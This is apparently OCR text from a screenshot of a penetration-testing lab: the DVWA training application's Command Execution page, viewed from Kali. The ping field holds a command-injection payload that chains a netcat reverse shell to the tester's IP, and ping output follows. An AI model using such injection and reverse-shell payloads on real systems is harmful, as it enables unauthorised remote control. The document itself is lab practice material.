 1 2 3 4 5
no IPv6|365.6 GiB|W: down|E: 172.20.10.3 (?)|CHR 36.23% 00:55:31|0.78|2019-03-14 15:46:45
Damn Vulnerable Web Ap
192.168.247.129/dvwa/vulnerabilities/exec/#
kali resources Exploit-DB gmail Netflix GTFOBins Root-me PayloadsAllTheThings Hacking resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 && nc 172.20.10.3 1234 -e /bin/s
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.000 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.000/0.035/0.054/0.024 ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Waiting for 192.168.247.129…